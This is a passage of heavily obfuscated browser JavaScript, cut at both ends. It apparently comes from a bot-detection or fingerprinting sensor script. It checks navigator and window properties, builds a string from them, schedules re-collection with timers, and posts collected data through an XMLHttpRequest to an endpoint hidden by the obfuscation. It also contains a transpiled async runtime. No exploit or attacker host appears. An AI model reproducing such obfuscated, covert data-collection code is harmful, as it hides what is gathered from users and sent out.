pS[Rt()[ct(nU)](Dj,g6(g6({})),kD,OR)][WI()[TE(VC)].apply(null,[JC,BH,VD,sg])],Jc(typeof WI()[TE(Vj)],'undefined')?WI()[TE(IC)].call(null,NM0,Y6,nB,QO):WI()[TE(W4)](K3,cT,g6(g6([])),g6(g6(T9))))||Ob(typeof pS[Rt()[ct(nU)](Dj,JI,TG,OR)][Rt()[ct(gj)](Y8,tG,sI,cf)],WI()[TE(IC)](NM0,Y6,gf,tG))||Ob(typeof pS[Rt()[ct(nU)](Dj,SD,g6(g6(T9)),OR)][vD()[ZB(pG)](CQ,SD,qr0,TD)],WI()[TE(IC)](NM0,Y6,gj,g6(g6(W4))))?W4:dJ0[Lm];var UN0=YB(vD()[ZB(KX0)].call(null,tD,Aj,Zs,pl0),pS[Rt()[ct(nU)](Dj,sI,hD,OR)])?pS[Rt()[ct(nU)](Dj,g6(W4),Oc,OR)][vD()[ZB(KX0)](VQ,bf,Zs,pl0)]:T9;var rU0=Ob(typeof pS[WI()[TE(Yt)].call(null,Z8,LU,Y8,Lm)][Rt()[ct(sO)](ss,Q8,M7,vg)],WI()[TE(IC)](NM0,Y6,Mj,g6(T9)))?W4:T9;var rN0=Ob(typeof pS[WI()[TE(Yt)](Z8,LU,Xt,g6(g6(T9)))][WI()[TE(bs)](fE,hm,T9,C7)],Jc(typeof WI()[TE(qr0)],'undefined')?WI()[TE(IC)](NM0,Y6,g6(W4),cE):WI()[TE(W4)].apply(null,[VC,zl0,Mt,TG]))?W4:T9;var c20=g6(pS[vD()[ZB(MG)].apply(null,[s3,Cm,WT,Jb])][Ob(typeof WI()[TE(s3)],UP([],[][[]]))?WI()[TE(W4)].call(null,lj,vI,Cm,hq):WI()[TE(gf)].apply(null,[D3,vM0,bf,Mt])][WI()[TE(TI)](pI,kB,s3,g6(W4))])?W4:T9;var tt0=YB(Rt()[ct(E1)].call(null,rP,EP,Ct,KG),pS[Rt()[ct(nU)](Dj,g6(g6([])),Xt,OR)])?W4:T9;var k80=(Ob(typeof Kf()[Az0(Os)],UP([],[][[]]))?Kf()[Az0(W4)](v00,dG,ks,VB):Kf()[Az0(x8)].call(null,xC,bq,zf,fB))[Jc(typeof WI()[TE(ZQ)],'undefined')?WI()[TE(cE)](Ct,Hf,g6(g6(W4)),nU):WI()[TE(W4)].call(null,QI,Bl0,g6([]),l8)](RY0,Jc(typeof vD()[ZB(Fj)],UP([],[][[]]))?vD()[ZB(Wm)](tf,l8,xP,c00):vD()[ZB(Lm)](VQ,Bs,NI,Cv0))[WI()[TE(cE)].apply(null,[Ct,Hf,sg,g6(g6(T9))])](fW0,vD()[ZB(HP)].call(null,g6(g6({})),tv0,RA0,pQ))[WI()[TE(cE)].apply(null,[Ct,Hf,UB,Aj])](TW0,Uf()[dF0(tD)](sV,TG,Av0,OB))[Ob(typeof WI()[TE(lI)],'undefined')?WI()[TE(W4)](WJ0,tD,VD,TI):WI()[TE(cE)](Ct,Hf,s3,YP)](Wh0,WI()[TE(JE)](YI,ck0,CQ,SD))[WI()[TE(cE)].apply(null,[Ct,Hf,gj,IC])](Sb0,Kf()[Az0(D3)](xQ,bq,q3,OB))[WI()[TE(cE)].apply(null,[Ct,Hf,Oc,cB])](Tc0,IT()[PF0(Q8)](VD,Yw,OB,nB,Ct))[Ob(typeof WI()[TE(nG)],'undefined')?WI()[TE(W4)].apply(null,[Ym,tS0,BC,g6(T9)]):WI()[TE(cE)](Ct,Hf,g6(g6({})),tG)](fN0,Rt()[ct(tX0)](mB,Ct,F7,tB))[WI()[TE(cE)](Ct,Hf,CQ,wE)](tU0,vD()[ZB(dQ)].apply(null,[Ym,g6(W4),b3,TP]))[WI()[TE(cE)].apply(null,[Ct,Hf,BC,nB])](t50,Kf()[Az0(Q8)](qr0,bq,ks,OB))[WI()[TE(cE)].call(null,Ct,Hf,g6(g6(T9)),FE)](UN0,vD()[ZB(JQ)](JI,tv0,TL0,O3))[WI()[TE(cE)](Ct,Hf,BC,sg)](rU0,Rt()[ct(B7)](C7,bC,TI,I6))[WI()[TE(cE)].call(null,Ct,Hf,g6(W4),Y8)](rN0,Jc(typeof Jw()[nX0(bq)],'undefined')?Jw()[nX0(YP)].apply(null,[OB,bq,tD,QO,hq,x8]):Jw()[nX0(sg)](Uw,Jm,xw,I7,g6(g6(W4)),Lm))[WI()[TE(cE)](Ct,Hf,g6({}),g6(g6(W4)))](c20,WI()[TE(lr0)](zG,p4,Mt,I3))[WI()[TE(cE)].apply(null,[Ct,Hf,bf,g6(g6(W4))])](tt0);var Zt0;return V2.pop(),Zt0=k80,Zt0;};var r70=function(){var Xw0;V2.push(sJ0);var cB0;return cB0=D30()[vD()[ZB(I3)](Xt,I3,b1,Ps)](function Tx0(xw0){V2.push(Iw);while(Cn[WI()[TE(O7)].apply(null,[zf,Vq,g6({}),Cj])]())switch(xw0[IT()[PF0(tf)](CQ,Lm,R3,DB,Ct)]=xw0[jU()[GT(MG)].call(null,pj,Jm,JI,Ct,Lm,np0)]){case T9:xw0[IT()[PF0(tf)](l8,sI,R3,DB,Ct)]=T9;xw0[jU()[GT(MG)](pj,sI,g6(g6([])),Ct,hq,np0)]=gf;{var Hm0;return Hm0=D30()[vD()[ZB(vm)].apply(null,[zf,IQ,Hz0,vM0])](Ng0()),V2.pop(),Hm0;}case gf:Xw0=xw0[Rt()[ct(UD)].apply(null,[PB,g6(T9),Ct,PE])];pS[Ob(typeof Uf()[dF0(cE)],UP(Ob(typeof Rt()[ct(Lm)],'undefined')?Rt()[ct(bq)](bs,q3,g6(W4),sO):Rt()[ct(jQ)](Af,g6({}),tv0,jx),[][[]]))?Uf()[dF0(Ct)](vm,Dm,Jm,T1):Uf()[dF0(T9)](T9,TG,gB,OI)][Uf()[dF0(gf)](fh,TG,TG,Vm)](Xt0,Xw0[Jw()[nX0(VQ)](tB,Ct,QO,LS0,g6(T9),Cw)],WQ(c9,[WI()[TE(FW0)].call(null,Lt,vI,Cw,v8),Xw0[vD()[ZB(lz0)].apply(null,[Xj,P7,IQ,UI])]]));xw0[jU()[GT(MG)].call(null,pj,CQ,g6(T9),Ct,g6(g6(T9)),np0)]=sI;break;case jQ:xw0[IT()[PF0(tf)].apply(null,[IC,Aj,R3,DB,Ct])]=jQ;xw0[WI()[TE(Af)].call(null,vm,W7,Av0,g6(g6(T9)))]=xw0[Ob(typeof vD()[ZB(sI)],UP('',[][[]]))?vD()[ZB(Lm)](gB,Aj,Yj,L7):vD()[ZB(Vj)].apply(null,[Cj,Av0,VB,vf])](T9);case sI:case WI()[TE(hq)].call(null,B8,Mf,nB,Zs):{var dG0;return dG0=xw0[vD()[ZB(SD)](l8,IQ,Vv0,VH)](),V2.pop(),dG0;}}V2.pop();},null,null,[[dJ0[Lm],jQ]],pS[WI()[TE(Ym)].apply(null,[RE,Qm,Jm,sg])]),V2.pop(),cB0;};var cs0=function(){var zE0=ph0();V2.push(bw);if(Jc(zE0,Lx(W4))&&Jc(zE0,pS[Jc(typeof WI()[TE(rG)],'undefined')?WI()[TE(v8)].apply(null,[Gr0,lE,g6(T9),l8]):WI()[TE(W4)](GJ0,MB,ss,Cj)][Rt()[ct(Sl0)](nU,VQ,wr0,Y6)])&&FO(zE0,st0)){st0=zE0;var bw0=FT();var wP0=ws(bh(zE0,bw0),Vq);cw0(wP0);}V2.pop();};var dQ0=function(l30){V2.push(Vs);var l70=FO(arguments[vD()[ZB(T9)](g6({}),FD,Ds,vc)],W4)&&Jc(arguments[W4],undefined)?arguments[W4]:g6(WK);if(g6(l70)||DY(l30,null)){V2.pop();return;}EN0[vD()[ZB(ZQ)](C7,Aj,s3,Ut)]=g6({});Yj0=g6(WK);var ks0=l30[vD()[ZB(lz0)].call(null,Xt,I3,IQ,XQ)];var FG0=l30[Rt()[ct(Rz0)].call(null,bC,UB,vm,c00)];var xE0;if(Jc(FG0,undefined)&&FO(FG0[vD()[ZB(T9)].apply(null,[O7,sg,Ds,vc])],T9)){try{var kw0=V2.length;var Km0=g6(WK);xE0=pS[Rt()[ct(bm)].apply(null,[dS0,x8,q3,UU])][Uf()[dF0(rw)].call(null,zU,bq,Yw,CC)](FG0);}catch(nQ0){V2.splice(bh(kw0,W4),Infinity,Vs);}}if(Jc(ks0,undefined)&&Ob(ks0,Cn[Ob(typeof WI()[TE(ls)],UP([],[][[]]))?WI()[TE(W4)].call(null,YG,Xw,Cj,g6(g6(T9))):WI()[TE(QQ)].call(null,pq,kg,g6(g6([])),dD)]())&&Jc(xE0,undefined)&&xE0[Rt()[ct(NM0)].call(null,Sl0,FE,BC,hJ0)]&&Ob(xE0[Ob(typeof Rt()[ct(M3)],UP('',[][[]]))?Rt()[ct(bq)](HP,v8,lI,Mt):Rt()[ct(NM0)].apply(null,[Sl0,Yt,g6({}),hJ0])],g6(g6(WK)))){Yj0=g6(g6({}));var TP0=VG0(VF0(Zg0));var K30=pS[vD()[ZB(nU)](Lm,Cw,bq,U4)](hA0(Ev0(),Vq),nU);if(Jc(TP0,undefined)&&g6(pS[WI()[TE(JI)](Xj,xZ,g6([]),g6(g6({})))](TP0))&&FO(TP0,dJ0[Lm])){if(Jc(Mw0[Rt()[ct(Nq)].apply(null,[Gw,vm,g6(W4),kU])],undefined)){pS[Rt()[ct(Mz0)].apply(null,[tG,g6(g6([])),Vj,Tx])](Mw0[Rt()[ct(Nq)](Gw,g6(g6(T9)),Cm,kU)]);}if(FO(K30,T9)&&FO(TP0,K30)){Mw0[Ob(typeof Rt()[ct(Vj)],'undefined')?Rt()[ct(bq)].apply(null,[LD,F7,ww,Zq]):Rt()[ct(Nq)](Gw,l8,IC,kU)]=pS[Rt()[ct(nU)].call(null,Dj,tD,g6(W4),z4)][vD()[ZB(Lp0)].call(null,Rw,BC,mB,EU)](function(){XR0();},ws(bh(TP0,K30),Vq));}else{Mw0[Rt()[ct(Nq)].apply(null,[Gw,tD,UD,kU])]=pS[Rt()[ct(nU)].apply(null,[Dj,g6(W4),Ym,z4])][vD()[ZB(Lp0)](g6(g6({})),BC,mB,EU)](function(){XR0();},ws(AD0,Vq));}}}V2.pop();if(Yj0){Ub0();}};var Qm0=function(){V2.push(kq);var GO0=g6([]);var Cj0=FO(lD(Mw0[Jc(typeof jU()[GT(tG)],UP([],[][[]]))?jU()[GT(P7)].call(null,At,IQ,wr0,Rw,C7,Om):jU()[GT(nU)](nB,wr0,M7,pX0,g6(g6(W4)),Ez0)],ZG0),dJ0[Lm])||FO(lD(Mw0[jU()[GT(P7)](At,D2,UD,Rw,P7,Om)],p30),T9)||FO(lD(Mw0[jU()[GT(P7)](At,ks,gB,Rw,Rw,Om)],f70),T9)||FO(lD(Mw0[jU()[GT(P7)].apply(null,[At,Vj,IC,Rw,gj,Om])],GE0),T9);var SE0=FO(lD(Mw0[jU()[GT(P7)].apply(null,[At,Aj,g6(W4),Rw,Aj,Om])],nG0),T9);if(Ob(Mw0[Jc(typeof Rt()[ct(ds)],'undefined')?Rt()[ct(ww)].apply(null,[st,wE,g6(g6([])),Sj]):Rt()[ct(bq)](dL0,gj,g6(g6(T9)),gG)],g6(WK))&&SE0){Mw0[Rt()[ct(ww)](st,g6(g6({})),JI,Sj)]=g6(Jz);GO0=g6(g6({}));}Mw0[jU()[GT(P7)](At,Mj,q3,Rw,g6(g6(W4)),Om)]=T9;var tE0=fH0();tE0[Ob(typeof vD()[ZB(B00)],'undefined')?vD()[ZB(Lm)].apply(null,[tv0,wr0,Wk0,x1]):vD()[ZB(Fp0)](YP,Lm,ss,GJ0)](Rt()[ct(ds)](pG,g6(g6([])),g6(T9),XN),KO0,g6(g6([])));tE0[Ob(typeof WI()[TE(UD)],UP([],[][[]]))?WI()[TE(W4)](Vt,WA0,wr0,P7):WI()[TE(sC)](Os,qH,D3,tD)]=function(){E70&&E70(tE0,GO0,Cj0);};var Xs0=pS[Jc(typeof Rt()[ct(pG)],'undefined')?Rt()[ct(bm)].call(null,dS0,g6(g6({})),rm,bd):Rt()[ct(bq)](TF0,g6(T9),g6(T9),nS0)][Jc(typeof Uf()[dF0(Y8)],'undefined')?Uf()[dF0(wE)](bq,sI,xB,fX0):Uf()[dF0(Ct)](H7,p8,TG,Ow)](IP0);var I80=Rt()[ct(M3)].call(null,Q8,EP,D2,SZ)[WI()[TE(cE)](Ct,Hf,ks,bq)](Xs0,Jc(typeof jU()[GT(tf)],UP([],[][[]]))?jU()[GT(Aj)].call(null,Sf,D2,wr0,W4,gj,Hs):jU()[GT(nU)](Sj,Cw,Mj,l7,ID,Nf));tE0[vD()[ZB(B00)](g6({}),R8,vw,tU)](I80);V2.pop();};var GQ0=function(vQ0){if(vQ0)return g6(g6({}));var zI0=fb0();var Bj0=zI0&&zI0[bq];return Bj0&&hg0(Bj0);};var XR0=function(){V2.push(lj);Mw0[IT()[PF0(UB)](FE,IQ,Sw,O7,EP)]=g6({});V2.pop();lh0(g6(Jz));};var fx0=g00[Jz];var Nx0=g00[WK];var d30=g00[NS];var SO0=function(RP0){"@babel/helpers - typeof";V2.push(Bk0);SO0=DY(WI()[TE(IC)](NM0,gc,gj,nB),typeof pS[Jw()[nX0(T9)](kh,TG,q3,cw,s3,sI)])&&DY(Rt()[ct(Bs)].call(null,ZC,wr0,jQ,HV),typeof pS[Jw()[nX0(T9)].call(null,kh,TG,g6([]),cw,ww,PC)][IT()[PF0(jQ)].call(null,ID,D3,QZ,Iv0,Lm)])?function(sK0){return wK0.apply(this,[Mr,arguments]);}:function(xL0){return wK0.apply(this,[gk,arguments]);};var Ww0;return V2.pop(),Ww0=SO0(RP0),Ww0;};var Gg0=function(){"use strict";var Jm0=function(j80,L30,Ks0){return WQ.apply(this,[xW,arguments]);};var f80=function(hI0,lf0,p80,Ex0){V2.push(rs);var bt0=lf0&&YX0(lf0[WI()[TE(gf)](D3,QR,EP,Bs)],r80)?lf0:r80;var SP0=pS[Uf()[dF0(T9)](T9,TG,ks,VH)][Rt()[ct(bf)](Cj,TI,F7,Ox)](bt0[WI()[TE(gf)](D3,QR,q3,ID)]);var fI0=new bO0(Ex0||[]);YP0(SP0,Rt()[ct(hD)](Ew,dD,gf,AV),WQ(c9,[WI()[TE(UB)].apply(null,[qO,H4,Ct,R8]),Ot0(hI0,p80,fI0)]));var F70;return V2.pop(),F70=SP0,F70;};var r80=function(){};var T70=function(){};var n30=function(){};var mE0=function(tP0,Cs0){function Os0(hx0,tR0,W70,AI0){V2.push(X8);var Ss0=wK0(GX,[tP0[hx0],tP0,tR0]);if(Jc(Rt()[ct(Os)](xQ,TI,bC,G6),Ss0[Rt()[ct(PC)](AE,Ct,FD,cD)])){var j70=Ss0[IT()[PF0(Lm)](T9,Ct,ft,cw,gf)],WD0=j70[WI()[TE(UB)](qO,CG,ks,Q8)];var bQ0;return bQ0=WD0&&DY(Rt()[ct(tf)](vm,PC,Xj,s5),SO0(WD0))&&SG0.call(WD0,vD()[ZB(rm)].apply(null,[D3,tD,rm,rE]))?Cs0[WI()[TE(zf)](qr0,Il0,rm,pG)](WD0[vD()[ZB(rm)](Cm,D2,rm,rE)])[Rt()[ct(Jm)](vw,EP,Rw,GY)](function(U80){V2.push(Ds);Os0(jU()[GT(MG)](MI,sI,ks,Ct,Yt,np0),U80,W70,AI0);V2.pop();},function(Tt0){V2.push(vW0);Os0(Rt()[ct(Os)].apply(null,[xQ,Aj,T9,Cd]),Tt0,W70,AI0);V2.pop();}):Cs0[WI()[TE(zf)](qr0,Il0,W4,Vj)](WD0)[Rt()[ct(Jm)].apply(null,[vw,g6(g6([])),g6(g6(W4)),GY])](function(BG0){V2.push(W7);j70[WI()[TE(UB)](qO,w4,g6(T9),rw)]=BG0,W70(j70);V2.pop();},function(wI0){var Q30;V2.push(H3);return Q30=Os0(Rt()[ct(Os)].apply(null,[xQ,xB,g6(g6(W4)),XR]),wI0,W70,AI0),V2.pop(),Q30;}),V2.pop(),bQ0;}AI0(Ss0[IT()[PF0(Lm)](dD,lI,ft,cw,gf)]);V2.pop();}var d80;V2.push(TL0);YP0(this,Rt()[ct(hD)](Ew,g6([]),gj,P6),WQ(c9,[WI()[TE(UB)](qO,ZF0,Cm,W4),function js0(Zj0,V80){var Gm0=function(){return new Cs0(function(rI0,NB0){Os0(Zj0,V80,rI0,NB0);});};V2.push(xP);var Qj0;return Qj0=d80=d80?d80[Rt()[ct(Jm)].apply(null,[vw,VQ,Yt,wD])](Gm0,Gm0):Gm0(),V2.pop(),Qj0;}]));V2.pop();};var FI0=function(q80){return WQ.apply(this,[xO,arguments]);};var TO0=function(nj0){return WQ.apply(this,[tb,arguments]);};var bO0=function(Dw0){V2.push(pl0);this[Ob(typeof jU()[GT(sI)],'undefined')?jU()[GT(nU)].apply(null,[zD,Ym,s3,jq,rm,Hk0]):jU()[GT(tG)].apply(null,[U3,W4,Ym,nU,g6(W4),qO])]=[WQ(c9,[vD()[ZB(gB)].call(null,g6(g6(T9)),Bs,GI,Dd),WI()[TE(N3)](lB,P4,lI,Yt)])],Dw0[WI()[TE(TI)].call(null,pI,Vx,ww,CQ)](FI0,this),this[Kf()[Az0(MG)].apply(null,[WT,bq,MG,m8])](g6(T9));V2.pop();};var Zx0=function(Mf0){V2.push(mK0);if(Mf0||Ob(Rt()[ct(jQ)].apply(null,[Af,g6(W4),rm,rs]),Mf0)){var Et0=Mf0[TR0];if(Et0){var ht0;return V2.pop(),ht0=Et0.call(Mf0),ht0;}if(DY(Jc(typeof WI()[TE(T9)],'undefined')?WI()[TE(IC)].call(null,NM0,Cb,Cm,CQ):WI()[TE(W4)](Mk0,RD,TI,N3),typeof Mf0[Jc(typeof jU()[GT(W4)],UP(Rt()[ct(jQ)](Af,Cm,xw,rs),[][[]]))?jU()[GT(MG)](qL0,Zs,g6({}),Ct,g6(g6({})),np0):jU()[GT(nU)](HC,ww,nU,tP,Ct,VB)])){var w80;return V2.pop(),w80=Mf0,w80;}if(g6(pS[Ob(typeof WI()[TE(TI)],UP('',[][[]]))?WI()[TE(W4)](C3,RE,cB,ss):WI()[TE(JI)].call(null,Xj,V5,v8,g6([]))](Mf0[vD()[ZB(T9)](Xj,g6({}),Ds,xN)]))){var CI0=Lx(W4),UB0=function gI0(){V2.push(KK0);for(;C5(++CI0,Mf0[Ob(typeof vD()[ZB(D3)],UP('',[][[]]))?vD()[ZB(Lm)].call(null,g6(g6([])),VD,Gt,R7):vD()[ZB(T9)](BC,TI,Ds,AO)]);)if(SG0.call(Mf0,CI0)){var A80;return gI0[WI()[TE(UB)](qO,Mx,P7,sI)]=Mf0[CI0],gI0[Uf()[dF0(lI)](bg,Ct,T9,xf)]=g6(W4),V2.pop(),A80=gI0,A80;}gI0[Jc(typeof WI()[TE(N3)],'undefined')?WI()[TE(UB)](qO,Mx,g6(g6({})),bq):WI()[TE(W4)].call(null,X1,mI,Mt,g6(g6([])))]=Gw0;gI0[Ob(typeof Uf()[dF0(MG)],UP([],[][[]]))?Uf()[dF0(Ct)].call(null,c7,U7,R8,A00):Uf()[dF0(lI)].call(null,bg,Ct,cE,xf)]=g6(T9);var Tw0;return V2.pop(),Tw0=gI0,Tw0;};var Cx0;return Cx0=UB0[Jc(typeof jU()[GT(nU)],UP([],[][[]]))?jU()[GT(MG)](qL0,UD,Mj,Ct,Os,np0):jU()[GT(nU)].call(null,hC,Xj,g6(T9),xB,T9,g3)]=UB0,V2.pop(),Cx0;}}throw new (pS[Jc(typeof WI()[TE(cE)],'undefined')?WI()[TE(P7)](Fr0,A00,Jm,kD):WI()[TE(W4)].call(null,Ej,pm,g6(g6(T9)),Y8)])(UP(SO0(Mf0),vD()[ZB(FE)].apply(null,[jQ,g6([]),wq,hw])));};V2.push(WX0);Gg0=function Bw0(){return gt0;};var Gw0;var gt0={};var lm0=pS[Uf()[dF0(T9)](T9,TG,cE,Uw)][WI()[TE(gf)].apply(null,[D3,hO,Y8,v8])];var SG0=lm0[Rt()[ct(Oc)].call(null,pq,Mt,pG,Md)];var YP0=pS[Uf()[dF0(T9)](T9,TG,bf,Uw)][vD()[ZB(tf)].apply(null,[Xt,nB,Gr0,g4])]||function(nM0,pr0,YT){return wK0.apply(this,[KX,arguments]);};var XE0=DY(WI()[TE(IC)](NM0,wH,Xt,g6(W4)),typeof pS[Jw()[nX0(T9)](Y3,TG,Q8,cw,kD,SD)])?pS[Jw()[nX0(T9)].call(null,Y3,TG,Vj,cw,O7,Aj)]:{};var TR0=XE0[Jc(typeof IT()[PF0(MG)],UP(Jc(typeof Rt()[ct(R8)],UP('',[][[]]))?Rt()[ct(jQ)](Af,g6(W4),P7,Fx):Rt()[ct(bq)].call(null,Lk0,TG,EP,cp0),[][[]]))?IT()[PF0(jQ)](g6(g6({})),F7,AC,Iv0,Lm):IT()[PF0(Rw)].call(null,N3,q3,ss,fC,ls)]||jU()[GT(R8)](SB,UD,g6([]),nU,g6(g6({})),Us);var St0=XE0[Rt()[ct(ss)](Av0,g6(g6({})),CQ,WH)]||WI()[TE(Bs)].call(null,IQ,lt,M7,xB);var cI0=XE0[Kf()[Az0(gf)](N8,R8,Ym,SX0)]||vD()[ZB(Aj)](Os,Ew,Y8,cT);try{var JO0=V2.length;var Is0=g6(WK);Jm0({},Rt()[ct(jQ)](Af,cB,TG,Fx));}catch(fm0){V2.splice(bh(JO0,W4),Infinity,WX0);Jm0=function(AW0,mA0,H00){return wK0.apply(this,[Tn,arguments]);};}gt0[Rt()[ct(TI)](Xr0,D3,sg,X1)]=f80;var m30=WI()[TE(ss)].call(null,Oc,ND,g6([]),Av0);var qD0=vD()[ZB(UD)](hD,C7,jm,HZ);var Qx0=Rt()[ct(zf)].call(null,br0,g6(g6([])),P7,Bb);var NR0=Ob(typeof WI()[TE(Yw)],'undefined')?WI()[TE(W4)](Kw,qD,Xt,F7):WI()[TE(hD)].apply(null,[xC,qm,PC,TI]);var P80={};var VI0={};Jm0(VI0,TR0,function(){return wK0.apply(this,[BW,arguments]);});var mR0=pS[Uf()[dF0(T9)].call(null,T9,TG,VC,Uw)][Rt()[ct(Aj)](vr0,xB,g6({}),XV)];var PI0=mR0&&mR0(mR0(Zx0([])));PI0&&Jc(PI0,lm0)&&SG0.call(PI0,TR0)&&(VI0=PI0);var TI0=n30[WI()[TE(gf)].apply(null,[D3,hO,g6(g6({})),s3])]=r80[WI()[TE(gf)].call(null,D3,hO,QO,Ct)]=pS[Uf()[dF0(T9)](T9,TG,D3,Uw)][Rt()[ct(bf)](Cj,cE,IC,nd)](VI0);function pE0(RE0){V2.push(wz0);[jU()[GT(MG)](Dh,kD,wr0,Ct,Mj,np0),Rt()[ct(Os)].call(null,xQ,ID,SD,vU),Jc(typeof WI()[TE(nU)],UP([],[][[]]))?WI()[TE(Os)].call(null,hD,EZ,cE,g6(g6(T9))):WI()[TE(W4)](ZD,BG,Wj,TI)][WI()[TE(TI)](pI,kg,lI,g6(g6(W4)))](function(Cw0){Jm0(RE0,Cw0,function(G30){var Yt0;V2.push(Pm);return Yt0=this[Rt()[ct(hD)](Ew,Cw,g6(W4),Zb)](Cw0,G30),V2.pop(),Yt0;});});V2.pop();}function Ot0(JB0,vw0,EG0){var Aw0=m30;return function(WE0,Px0){V2.push(H1);if(Ob(Aw0,Qx0))throw new (pS[vD()[ZB(Oc)](BC,TI,sm,TY)])(vD()[ZB(xw)](C7,g6(g6(T9)),E1,Bw));if(Ob(Aw0,NR0)){if(Ob(Rt()[ct(Os)].apply(null,[xQ,Aj,Zs,b4]),WE0))throw Px0;var GG0;return GG0=WQ(c9,[WI()[TE(UB)].call(null,qO,TU,tG,Oc),Gw0,Uf()[dF0(lI)].call(null,bg,Ct,R8,BQ),g6(T9)]),V2.pop(),GG0;}for(EG0[IT()[PF0(sI)](g6(g6(W4)),tD,vI,jm,TG)]=WE0,EG0[IT()[PF0(Lm)].call(null,Mj,tG,If,cw,gf)]=Px0;;){var bx0=EG0[Jc(typeof vD()[ZB(VQ)],UP([],[][[]]))?vD()[ZB(N3)](bC,Oc,Kz0,VO):vD()[ZB(Lm)](g6(W4),VD,z7,cT)];if(bx0){var jt0=vm0(bx0,EG0);if(jt0){if(Ob(jt0,P80))continue;var Kj0;return V2.pop(),Kj0=jt0,Kj0;}}if(Ob(Jc(typeof jU()[GT(R8)],UP(Rt()[ct(jQ)].apply(null,[Af,Xt,M7,x6]),[][[]]))?jU()[GT(MG)](lE,ss,Dj,Ct,Lm,np0):jU()[GT(nU)](Mq,Av0,g6(g6({})),hI,JI,p7),EG0[Jc(typeof IT()[PF0(gf)],UP(Rt()[ct(jQ)](Af,bq,Wj,x6),[][[]]))?IT()[PF0(sI)](ss,Mj,vI,jm,TG):IT()[PF0(Rw)](Cw,tv0,bC,JB,pF0)]))EG0[Rt()[ct(UD)].apply(null,[PB,UB,zf,E2])]=EG0[Uf()[dF0(tG)](UB,bq,tv0,wB)]=EG0[IT()[PF0(Lm)].call(null,Ew,VC,If,cw,gf)];else if(Ob(Rt()[ct(Os)](xQ,tv0,wr0,b4),EG0[Ob(typeof IT()[PF0(nU)],'undefined')?IT()[PF0(Rw)].call(null,T9,Q8,gL0,tr0,jJ0):IT()[PF0(sI)].apply(null,[vm,Vj,vI,jm,TG])])){if(Ob(Aw0,m30))throw Aw0=NR0,EG0[IT()[PF0(Lm)](F7,Cw,If,cw,gf)];EG0[Uf()[dF0(tf)].call(null,pV,bf,Y8,BQ)](EG0[Ob(typeof IT()[PF0(sg)],UP([],[][[]]))?IT()[PF0(Rw)].apply(null,[VQ,BC,cI,pD,Fw]):IT()[PF0(Lm)](g6({}),EP,If,cw,gf)]);}else Ob(WI()[TE(Os)](hD,YS,YP,FD),EG0[Jc(typeof IT()[PF0(sg)],UP(Ob(typeof Rt()[ct(Lm)],UP('',[][[]]))?Rt()[ct(bq)](T9,g6(g6(T9)),Zs,xv0):Rt()[ct(jQ)](Af,s3,lI,x6),[][[]]))?IT()[PF0(sI)](Cw,bq,vI,jm,TG):IT()[PF0(Rw)](Xt,s3,Lj,Lm,jQ)])&&EG0[WI()[TE(Aj)].call(null,Ww,A5,l8,g6(W4))](Jc(typeof WI()[TE(N3)],UP('',[][[]]))?WI()[TE(Os)].call(null,hD,YS,g6(g6(W4)),CQ):WI()[TE(W4)](Q8,TD,UB,UD),EG0[IT()[PF0(Lm)](Dj,P7,If,cw,gf)]);Aw0=Qx0;var U70=wK0(GX,[JB0,vw0,EG0]);if(Ob(vD()[ZB(Jm)](T9,g6([]),Hs,Gj),U70[Ob(typeof Rt()[ct(ID)],UP('',[][[]]))?Rt()[ct(bq)](FC,g6([]),R8,Sf):Rt()[ct(PC)](AE,vm,zf,Jt)])){if(Aw0=EG0[Uf()[dF0(lI)](bg,Ct,rw,BQ)]?NR0:qD0,Ob(U70[IT()[PF0(Lm)].call(null,g6(g6({})),sg,If,cw,gf)],P80))continue;var dt0;return dt0=WQ(c9,[WI()[TE(UB)](qO,TU,gf,Os),U70[Jc(typeof IT()[PF0(W4)],'undefined')?IT()[PF0(Lm)].call(null,g6({}),Xj,If,cw,gf):IT()[PF0(Rw)](g6(g6({})),VD,kJ0,wT,AX0)],Ob(typeof Uf()[dF0(tf)],UP(Ob(typeof Rt()[ct(Lm)],UP([],[][[]]))?Rt()[ct(bq)](cz0,Mt,cE,ZM0):Rt()[ct(jQ)](Af,ID,Xj,x6),[][[]]))?Uf()[dF0(Ct)](KA0,XE,W4,YQ):Uf()[dF0(lI)].apply(null,[bg,Ct,P7,BQ]),EG0[Uf()[dF0(lI)](bg,Ct,nU,BQ)]]),V2.pop(),dt0;}Ob(Rt()[ct(Os)].apply(null,[xQ,ss,Ct,b4]),U70[Rt()[ct(PC)].apply(null,[AE,g6(g6([])),g6({}),Jt])])&&(Aw0=NR0,EG0[IT()[PF0(sI)](gB,W4,vI,jm,TG)]=Rt()[ct(Os)].call(null,xQ,Jm,l8,b4),EG0[IT()[PF0(Lm)].call(null,Mj,Yt,If,cw,gf)]=U70[IT()[PF0(Lm)](g6(g6({})),Yt,If,cw,gf)]);}V2.pop();};}function vm0(Vm0,t70){V2.push(jq);var WB0=t70[Jc(typeof IT()[PF0(Rw)],'undefined')?IT()[PF0(sI)](Cw,xw,tm,jm,TG):IT()[PF0(Rw)].call(null,VC,F7,Ej,nP,wt)];var G80=Vm0[IT()[PF0(jQ)](Ct,tv0,CO,Iv0,Lm)][WB0];if(Ob(G80,Gw0)){var Ns0;return t70[vD()[ZB(N3)].apply(null,[Os,g6({}),Kz0,V4])]=null,Ob(Rt()[ct(Os)].apply(null,[xQ,Y8,dD,gb]),WB0)&&Vm0[Jc(typeof IT()[PF0(lI)],'undefined')?IT()[PF0(jQ)](Zs,Yw,CO,Iv0,Lm):IT()[PF0(Rw)](wr0,CQ,cw,CO,Xr0)][WI()[TE(Os)].call(null,hD,Tw,M7,P7)]&&(t70[IT()[PF0(sI)](dD,C7,tm,jm,TG)]=WI()[TE(Os)](hD,Tw,gB,cB),t70[IT()[PF0(Lm)].apply(null,[sI,dD,OG,cw,gf])]=Gw0,vm0(Vm0,t70),Ob(Jc(typeof Rt()[ct(D3)],UP([],[][[]]))?Rt()[ct(Os)].call(null,xQ,q3,nB,gb):Rt()[ct(bq)].call(null,pG,g6([]),mB,sQ),t70[IT()[PF0(sI)](QO,rw,tm,jm,TG)]))||Jc(WI()[TE(Os)](hD,Tw,N3,g6(W4)),WB0)&&(t70[IT()[PF0(sI)](SD,cE,tm,jm,TG)]=Rt()[ct(Os)](xQ,g6(g6(T9)),I3,gb),t70[IT()[PF0(Lm)](N3,Xt,OG,cw,gf)]=new 